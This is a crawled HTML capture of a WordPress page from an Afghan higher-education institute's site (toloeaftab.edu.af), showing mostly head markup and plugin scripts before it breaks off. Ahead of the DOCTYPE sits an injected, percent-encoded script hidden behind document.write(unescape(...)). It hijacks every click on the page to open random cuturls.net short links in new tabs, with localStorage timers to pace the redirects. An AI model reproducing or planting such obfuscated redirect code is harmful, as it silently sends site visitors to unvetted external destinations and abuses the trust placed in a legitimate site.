

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toloeaftab.edu.af/%D9%BE%DB%8C%D8%A7%D9%85-%D9%85%D8%B9%D8%A7%D9%88%D9%86%DB%8C%D8%AA-%D8%B9%D9%84%D9%85%DB%8C/
body_size: 90421
content:

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script><!DOCTYPE html>
<html lang="da-af"  itemscope itemtype="http://schema.org/Blog" prefix="og: http://ogp.me/ns#" manifest = "cache.manifest">
<head>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موسسه تحصیلات عالی طلوع آفتاب &raquo; Feed" href="https://toloeaftab.edu.af/feed/" />
<link rel="alternate" type="application/rss+xml" title="موسسه تحصیلات عالی طلوع آفتاب &raquo; Comments Feed" href="https://toloeaftab.edu.af/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toloeaftab.edu.af\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://toloeaftab.edu.af/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.vc_custom_1599981520453{padding-top: 50px !important;padding-bottom: 100px !important;background-image: url(https://khurshid.edu.af/wp-content/uploads/2020/09/Education-header-1-2.jpg?id=362) !important;}
</style>
<link rel='stylesheet' id='ubermenu-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://toloeaftab.edu.af/wp-json/" /><link rel="alternate" type="application/json" href="https://toloeaftab.edu.af/wp-json/wp/v2/pages/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toloeaftab.edu.af/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toloeaftab.edu.af/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d8%b9%d9%84%d9%85%db%8c/" />
<link rel='shortlink' href='https://toloeaftab.edu.af/?p=378' />
<link rel="alternate" type="application/json+oembed" href="https://toloeaftab.edu.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoloeaftab.edu.af%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586%25db%258c%25d8%25aa-%25d8%25b9%25d9%2584%25d9%2585%25db%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toloeaftab.edu.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoloeaftab.edu.af%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586%25db%258c%25d8%25aa-%25d8%25b9%25d9%2584%25d9%2585%25db%258c%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#0d0d0d; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#0d0d0d; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#dd3333; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:16px; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 895 */    body:not(.rtl) .ubermenu .ubermenu-submenu-id-895 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #1e73be; }
             .rtl .ubermenu .ubermenu-submenu-id-895 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #1e73be; }
/* 958 */    body:not(.rtl) .ubermenu .ubermenu-submenu-id-958 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #1e73be; }
             .rtl .ubermenu .ubermenu-submenu-id-958 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-958 > .ubermenu-target { background:#d1d1d1; color:#111111; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 { background-color:#dbdbdb; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }

/* Status: Loaded from Transient */

</style><link rel="alternate" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d8%b9%d9%84%d9%85%db%8c/" hreflang="fa" />
<link rel="alternate" href="https://toloeaftab.edu.af/ps/%d8%af-%d8%b3%d8%a7%db%8c%d9%86%d8%b3-%d9%be%d9%88%d9%87-%d9%88%d8%a7%d8%a6%d8%b3-%da%86%d8%a7%d9%86%d8%b3%d9%84%d8%b1-%d9%84%d8%ae%d9%88%d8%a7-%d9%be%db%8c%d8%ba%d8%a7%d9%85/" hreflang="ps" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bamika.edu.af/wp-content/uploads/2020/09/bg-1.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
